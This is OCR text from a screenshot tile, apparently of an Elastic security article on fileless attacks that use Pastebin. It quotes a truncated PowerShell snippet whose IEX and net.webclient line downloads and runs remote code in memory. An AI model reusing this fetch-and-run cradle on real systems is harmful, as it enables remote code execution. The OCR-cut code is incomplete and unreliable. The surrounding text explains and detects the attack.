
However, malicious actors utilize Pastebin and
similar websites to store malicious code or publish
leaked credentials.
If ($ENV:PROCESSOR_ARCHITECTURE  - contains '
    Start - Process  - FilePath "$Env:WINDIR
} else {

    IEX ((new - object net.webclient).downlo
    Invoke - LJJJIWVSRIMKPOD;

    Start - Sleep  - s 1000000;

}
PowerShell script that downloaded content1 from
pastebin.com
This behavior is often categorized as a fileless or in-
memory attack due to zero or minimal disk activity
that occurs on the endpoint. When the Elastic
Endpoint Security agent detects a fileless attack, it